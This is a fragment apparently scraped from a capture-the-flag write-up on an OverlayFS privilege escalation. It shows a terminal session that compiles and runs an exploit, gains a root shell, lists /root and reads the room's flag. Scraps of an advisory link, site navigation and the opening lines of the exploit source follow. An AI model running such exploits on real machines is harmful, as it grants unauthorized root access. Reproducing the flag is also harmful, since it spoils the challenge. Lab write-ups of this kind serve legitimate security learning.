 overlay@overlayfs:~$ ls
overlay@overlayfs:~$ nano exploit.c
overlay@overlayfs:~$ gcc exploit.c -o overlaypwn
overlay@overlayfs:~$ ls
exploit.c  overlaypwn
overlay@overlayfs:~$ ./overlaypwn
bash-4.4# whoami
root
bash-4.4# ls
exploit.c  overlaypwn  ovlcap
bash-4.4# cat /root/
.bash_history  .bashrc        flag.txt       .local/        .profile
bash-4.4# cat /root/
.bash_history  .bashrc        flag.txt       .local/        .profile
bash-4.4# cat /root/flag.txt
thm{27aaa5865a52dcd4cb04c0e0a2d39404}
bash-4.4#
SSD Advisory – Overlay
https://ssd-disclosure.com/ssd-adv
Kali Linux  Kali Tools  Kali Docs  Kali Forums  Kali NetHunter  Ex
bash-5.0#
Exploit
#define _GNU_SOURCE
#include <stdio.h>